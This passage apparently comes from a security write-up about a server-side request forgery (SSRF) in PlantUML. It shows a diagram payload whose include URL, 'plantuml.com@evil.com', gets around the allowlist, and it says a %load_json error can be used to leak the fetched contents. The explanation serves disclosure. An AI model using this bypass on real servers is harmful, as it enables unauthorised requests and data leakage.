 This should restrict external URLs to https://plantuml.com . However, the following diagram will
cause an SSRF to a non-whitelisted URL, https://evil.com .
@startuml
!include https://plantuml.com@evil.com
a -> b: %load_json()
@enduml
奇安信攻防社区
URL path: /txt/KypCIyufJKbLo2WfAIYsqjSlo4dCAodDpT5BpizrI2tB13Eu4XLqxHIIh1HKS_8JK-
ApYlFpD3G1
The resulting diagram will contain the contents of https://evil.com . By inducing another error
through the %load_json call, we can leak more than just the first line of the contents.